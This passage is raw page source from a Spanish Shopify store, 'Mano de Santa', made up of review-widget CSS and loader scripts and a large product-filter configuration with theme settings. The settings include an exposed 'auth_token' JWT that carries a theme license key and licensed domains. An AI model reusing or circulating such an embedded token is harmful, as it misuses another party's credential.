!important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Mano de Santa'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'manodesantaoficial.myshopify.com';
    
        window.codeblackbelt.productId = 8622788739404;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026011914+0100" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/smart-filter-search/blocks/app-embed/5cc1944c-3014-4a2a-af40-7d65abc0ef73 --><link href="https://cdn.shopify.com/extensions/019bc61e-e0df-75dc-ad8c-8494619f160e/smart-product-filters-608/assets/globo.filter.min.js" as="script" rel="preload">
<link rel="preconnect" href="https://filter-eu8.globo.io" crossorigin>
<link rel="dns-prefetch" href="https://filter-eu8.globo.io"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc61e-e0df-75dc-ad8c-8494619f160e/smart-product-filters-608/assets/globo.search.css" media="print" onload="this.media='all'">

<meta id="search_terms_value" content="" />
<!-- BEGIN app snippet: global.variables --><script>
  window.shopCurrency = "EUR";
  window.shopCountry = "ES";
  window.shopLanguageCode = "es";

  window.currentCurrency = "EUR";
  window.currentCountry = "ES";
  window.currentLanguageCode = "es";

  window.shopCustomer = false

  window.useCustomTreeTemplate = false;
  window.useCustomProductTemplate = false;

  window.GloboFilterRequestOrigin = "https://manodesantaoficial.es";
  window.GloboFilterShopifyDomain = "manodesantaoficial.myshopify.com";
  window.GloboFilterSFAT = "";
  window.GloboFilterSFApiVersion = "2025-04";
  window.GloboFilterProxyPath = "/apps/globofilters";
  window.GloboFilterRootUrl = "";
  window.GloboFilterTranslation = {"search":{"suggestions":"Sugerencias","collections":"Colecciones","pages":"Paginas","product":"Producto","products":"Productos","view_all":"Buscar por","view_all_products":"Ver todos los productos","not_found":"Lo siento, no se encontró nada","product_not_found":"No se encontraron productos","no_result_keywords_suggestions_title":"Búsquedas populares","no_result_products_suggestions_title":"Sin embargo, te puede gustar","zero_character_keywords_suggestions_title":"Sugerencias","zero_character_popular_searches_title":"Búsquedas populares","zero_character_products_suggestions_title":"Productos en tendencia"},"form":{"heading":"Buscar Productos","select":"-- Selecionar --","search":"Buscar","submit":"Buscar","clear":"Borrar"},"filter":{"filter_by":"Filtrado por","clear_all":"Borrar todo","view":"Ver","clear":"Borrar","in_stock":"en Stock","out_of_stock":"Fuera de Stock","ready_to_ship":"Listo para enviar","search":"Buscar opciones","choose_values":"Elegir"},"sort":{"sort_by":"Ordenar por","manually":"Presentado","availability_in_stock_first":"Disponibilidad","relevance":"Relevancia","best_selling":"Más vendido","alphabetically_a_z":"Alfabeticamente, A-Z","alphabetically_z_a":"Alfabeticamente, Z-A","price_low_to_high":"Precios, de barato a  más caro","price_high_to_low":"Precios, de caro a más barato","date_new_to_old":"Fecha, de más nuevo a más viejo","date_old_to_new":"Fecha, de más viejo a más nuevo","sale_off":"% de Descuento"},"product":{"add_to_cart":"Añadir al carrito","unavailable":"No disponible","sold_out":"Agotado","sale":"Venta","load_more":"Leer más","limit":"Mostrar","search":"Buscar productos","no_results":"Lo sentimos, no hay productos en esta colección."}};
  window.isMultiCurrency =false;
  window.globoEmbedFilterAssetsUrl = 'https://cdn.shopify.com/extensions/019bc61e-e0df-75dc-ad8c-8494619f160e/smart-product-filters-608/assets/';
  window.assetsUrl = window.globoEmbedFilterAssetsUrl;
  window.GloboMoneyFormat = "€{{amount_with_comma_separator}}";
</script><!-- END app snippet -->
<script type="text/javascript" hs-ignore data-ccm-injected>
document.getElementsByTagName('html')[0].classList.add('spf-filter-loading', 'spf-has-filter');
window.enabledEmbedFilter = true;
window.sortByRelevance = false;
window.moneyFormat = "€{{amount_with_comma_separator}}";
window.GloboMoneyWithCurrencyFormat = "€{{amount_with_comma_separator}} EUR";
window.filesUrl = '//manodesantaoficial.es/cdn/shop/files/';
window.GloboThemesInfo ={"155356954956":{"id":155356954956,"name":"Copia actualizada de Copia actualizada de Copia...","theme_store_id":732,"theme_name":"Canopy"},"157002170700":{"id":157002170700,"name":"Copia actualizada de Copia actualizada de Copia...","theme_store_id":732,"theme_name":"Canopy"},"157158637900":{"id":157158637900,"name":"Avada 150124","theme_store_id":732,"theme_name":"Canopy"},"159484608844":{"id":159484608844,"name":"Dawn","theme_store_id":887,"theme_name":"Dawn"},"161344520524":{"id":161344520524,"name":"[Avada Speed up] Thu, 23 May 2024 07:27:40 GMT","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"},"161347830092":{"id":161347830092,"name":"AVADA Assets - DO NOT REMOVE","theme_store_id":null},"161902559564":{"id":161902559564,"name":"leadify-mano-de-santa","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"},"162141864268":{"id":162141864268,"name":"shrine-leadify","theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"},"152881987916":{"id":152881987916,"name":"Copia actualizada de Copia actualizada de Canopy","theme_store_id":732,"theme_name":"Canopy"}};



var GloboEmbedFilterConfig = {
api: {filterUrl: "https://filter-eu8.globo.io/filter",searchUrl: "https://filter-eu8.globo.io/search", url: "https://filter-eu8.globo.io"},
shop: {
name: "Mano de Santa",
url: "https://manodesantaoficial.es",
domain: "manodesantaoficial.myshopify.com",
locale: "es",
cur_locale: "es",
predictive_search_url: "/search/suggest",
country_code: "ES",
root_url: "",
cart_url: "/cart",
search_url: "/search",
cart_add_url: "/cart/add",
search_terms_value: "",
product_image: {width: 700, height: 700},
no_image_url: "https://cdn.shopify.com/s/images/themes/product-1.png",
swatches: [],
swatchConfig: {"enable":false},
enableRecommendation: false,
hideOneValue: false,
newUrlStruct: true,
newUrlForSEO: false,themeTranslation:{"products":{"labels":{"sold_out":"Agotado","sale":"¡Oferta!","only_x_left":"{{ quantity }} en stock","new_in":"Nuevo"},"product":{"save":"Ahorra","unit_price_separator":" \/ ","unavailable":"No disponible","adding_to_cart":"Añadiendo","added_to_cart":"¡Gracias!","choose_options":"Seleccionar opciones","choose_product_options":"Elegir opciones para {{ product_name }}","add_to_cart":"Añadir al Carrito","sold_out":"Agotado"},"general":{"from":"De"},"grid":{"choose_options":"Mostrar opciones","add_to_cart":"Agregar al carrito"}},"accessibility":{"close":"Cerrar"}},redirects: [],
images: {},
settings: {"icon_size":"1hWm7ItA+92xn0pm3whGefX8Zl5PqXM\/Cszv+zg\/QO9\/QHiVNDng9jYmagg3glWTzXXP\/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil\/\/kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78\/FWpFK97owgJATChNHUM\/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe\/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH\/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T\/w6zBlfJBZj8B2BfKAN0=","disable_inspect":false,"logo":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","logo_width":80,"mobile_logo_width":120,"favicon":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#ef6187","gradient_accent_1":"","colors_accent_2":"#2d2d2d","gradient_accent_2":"","colors_text":"#121212","colors_outline_button_labels":"#2d2d2d","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f3f3f3","gradient_background_2":"","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":700,"heading_scale":110,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"body_scale":100,"page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":0,"inputs_shadow_blur":5,"card_style":"standard","card_button_style":"primary","card_image_padding":0,"product_cards_sale_badge":true,"card_text_alignment":"center","card_color_scheme":"background-1","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":5,"card_shadow_horizontal_offset":10,"card_shadow_vertical_offset":10,"card_shadow_blur":35,"collection_card_style":"card","collection_card_image_padding":0,"collection_card_text_alignment":"center","collection_card_color_scheme":"background-1","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_corner_radius":12,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":10,"collection_card_shadow_vertical_offset":10,"collection_card_shadow_blur":35,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":0,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":10,"media_border_opacity":0,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":22,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"[percentage] Descuento","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","accent_icons":"accent-1","brand_headline":"","brand_description":"\u003cp\u003e\u003c\/p\u003e","brand_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022blanco.png?v=1720510569","brand_image_width":255,"social_facebook_link":"https:\/\/facebook.com\/manodesantaoficial","social_instagram_link":"https:\/\/instagram.com\/manodesantaoficial","social_youtube_link":"https:\/\/www.youtube.com\/@manodesanta8599","social_tiktok_link":"https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":false,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":true,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","cart_icon":"cart","show_vendor":false,"show_cart_note":true,"display_continue_shopping":true,"cart_displayed_compare_prices":"product","cart_display_single_item_prices":true,"cart_price_color":"accent-1","displayed_variants":"classic","show_cart_payment_badges":false,"enabled_cart_payment_types":"","cart_trust_badges_width":100,"cart_drawer_collection":"bolsas-de-cumple","enable_cart_discount":true,"cart_discount_placeholder":"Codigo de Descuento","cart_discount_btn_label":"Añadir","enable_cart_progress_bar":true,"cart_progress_goal_type":"subtotal","cart_progress_threshold":"44.95","cart_progress_message":"Faltan [amount] para el envío gratuito 🎁","cart_progress_success_message":"¡Tu envío será GRATIS!","cart_progress_icon":"heart","cart_upsell_title_link":false,"cart_upsell_hide_when_in_cart":true,"cart_upsell_drop_shadow":true,"cart_upsell_color_scheme":"background-2","enable_cart_upsell_1":false,"cart_upsell_1_product":"locion-de-proteccion-solar-baby-and-family-50-fps-wooden-spoon","cart_upsell_1_title":"","cart_upsell_1_desc":"","cart_upsell_1_btn_label":"+ Añadir","enable_cart_upsell_2":false,"cart_upsell_2_position":"footer","cart_upsell_2_product":"giant-circle","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","checkout_logo_image":null,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#b76e79","checkout_button_color":"#b76e79","checkout_error_color":"#e22120","fav_collection":"","auth_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g","customer_layout":"customer_area"},
gridSettings: {"layout":"app","useCustomTemplate":false,"useCustomTreeTemplate":false,"skin":1,"limits":[12,24,36,48],"productsPerPage":36,"sorts":["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],"noImageUrl":"https:\/\/cdn.shopify.com\/s\/images\/themes\/product-1.png","imageWidth":"700","imageHeight":"700","imageRatio":100,"imageSize":"700_700","alignment":"center","hideOneValue":false,"elements":["soldoutLabel","saleLabel","quickview","addToCart","price","secondImage"],"saleLabelClass":" sale-percent","saleMode":2,"gridItemClass":"spf-col-xl-4 spf-col-lg-4 spf-col-md-6 spf-col-sm-6 spf-col-6","swatchClass":"","swatchConfig":{"enable":false},"variant_redirect":true,"showSelectedVariantInfo":true},
home_filter: false,
page: "product",
sorts: ["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],
limits: [12,24,36,48],
cache: true,
layout: "app",
marketTaxInclusion: false,
priceTaxesIncluded: true,
customerTaxesIncluded: true,
useCustomTemplate: false,
hasQuickviewTemplate: false
},
analytic: {"enableViewProductAnalytic":true,"enableSearchAnalytic":true,"enableFilterAnalytic":true,"enableATCAnalytic":false},
taxes: [],
special_countries: null,
adjustments: false,
year_make_model: {
id: 0,
prefix: "gff_",
heading: "",
showSearchInput: false,
showClearAllBtn: false
},
filter: {
id:2082,
prefix: "gf_",
layout: 1,
useThemeFilterCss: false,
sublayout: 1,
showCount: true,
showRefine: true,
refineSettings: {"style":"square","positions":["sidebar_mobile","sidebar_desktop","toolbar_mobile"],"color":"#000000","iconColor":"#959595","bgColor":"#E8E8E8"},
isLoadMore: 1,
filter_on_search_page: true
},
search:{
enable: true,
zero_character_suggestion: false,
pages_suggestion: {enable:false,limit:5},
keywords_suggestion: {enable:true,limit:10},
articles_suggestion: {enable:false,limit:5},
layout: 1,
product_list_layout: "grid",
elements: ["vendor","price"]
},
collection: {
id:0,
handle:'',
sort: 'best-selling',
vendor: null,
tags: null,
type: null,
term: document.getElementById("search_terms_value") != null ? document.getElementById("search_terms_value").content : "",
limit: 36,
settings: {"162141864268":{"products_per_page":24,"columns_desktop":4,"image_ratio":"square","show_secondary_image":true,"show_vendor":false,"show_rating":false,"enable_quick_add":true,"enable_filtering":false,"filter_type":"vertical","enable_sorting":false,"columns_mobile":"2","padding_top":12,"padding_bottom":20},"157158637900":{"header_mode":"text-only","height":"natural","height_desktop":300,"height_mobile":250,"image_overlay_style":"standard","text_alignment":"center center","breadcrumb_align":"above_heading","pagination_limit_int":36,"products_per_row":4,"mobile_products_per_row":"2","infinite_scroll_enabled":false,"grid_show_vendor":false,"show_filter_counts":false,"show_filter_deadends":true,"ajax_products":true,"filter_mode":"none","filters_sticky":false,"collapse_filters_method":"none","enable_sorting":false,"sort_show_featured":true}},
products_count: 0,
enableCollectionSearch: true,
displayTotalProducts: true,
excludeTags:null,
showSelectedVariantInfo: true
},
selector: {products: "#product-grid"}
}
</script>
<script>
try {GloboEmbedFilterConfig.shop.settings["card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["collection_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["blog_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["sale_badge_color_scheme"] = "accent-2";GloboEmbedFilterConfig.shop.settings["sold_out_badge_color_scheme"] = "inverse";GloboEmbedFilterConfig.shop.settings["cart_upsell_color_scheme"] = "background-2";} catch (error) {}
</script>
<script src="https://cdn.shopify.com/extensions/019bc61e-e0df-75dc-ad8c-8494619f160e/smart-product-filters-608/assets/globo.filter.themes.min.js" defer></script><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Poppins:400&display=swap" rel="stylesheet"><style>.gf-block-title h3, 
.gf-block-title .h3,
.gf-form-input-inner label {
  font-size: 14px !important;
  color: #3a3a3a !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
}
.gf-option-block .gf-btn-show-more{
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
}
.gf-option-block ul li a, 
.gf-option-block ul li button, 
.gf-option-block ul li a span.gf-count,
.gf-option-block ul li button span.gf-count,
.gf-clear, 
.gf-clear-all, 
.selected-item.gf-option-label a,
.gf-form-input-inner select,
.gf-refine-toggle{
  font-size: 14px !important;
  color: #000000 !important;
  text-transform: none !important;
  font-weight: normal !important;
}

.gf-refine-toggle-mobile,
.gf-form-button-group button {
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
  color: #3a3a3a !important;
  border: 1px solid #bfbfbf !important;
  background: #ffffff !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button {
  border-color: #000000 !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a.checked,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button.checked{
  color: #fff !important;
  background-color: #000000 !important;
}
@media (min-width: 768px) {
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button:hover,
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a:hover {
    color: #fff !important;
    background-color: #000000 !important;	
  }
}
.gf-option-block.gf-option-block-select select {
  color: #000000 !important;
}

#gf-form.loaded, .gf-YMM-forms.loaded {
  background: #FFFFFF !important;
}
#gf-form h2, .gf-YMM-forms h2 {
  color: #3a3a3a !important;
}
#gf-form label, .gf-YMM-forms label{
  color: #3a3a3a !important;
}
.gf-form-input-wrapper select, 
.gf-form-input-wrapper input{
  border: 1px solid #DEDEDE !important;
  background-color: #FFFFFF !important;
  border-radius: 0px !important;
}
#gf-form .gf-form-button-group button, .gf-YMM-forms .gf-form-button-group button{
  color: #FFFFFF !important;
  background: #3a3a3a !important;
  border-radius: 0px !important;
}

.spf-product-card.spf-product-card__template-3 .spf-product__info.hover{
  background: #FFFFFF;
}
a.spf-product-card__image-wrapper{
  padding-top: 100%;
}
.h4.spf-product-card__title a{
  color: #333333;
  font-size: 15px;
   font-family: inherit;     font-style: normal;
  text-transform: none;
}
.h4.spf-product-card__title a:hover{
  color: #000000;
}
.spf-product-card button.spf-product__form-btn-addtocart{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal;   text-transform: none;
}
.spf-product-card button.spf-product__form-btn-addtocart,
.spf-product-card.spf-product-card__template-4 a.open-quick-view,
.spf-product-card.spf-product-card__template-5 a.open-quick-view,
#gfqv-btn{
  color: #FFFFFF !important;
  border: 1px solid #333333 !important;
  background: #333333 !important;
}
.spf-product-card button.spf-product__form-btn-addtocart:hover,
.spf-product-card.spf-product-card__template-4 a.open-quick-view:hover,
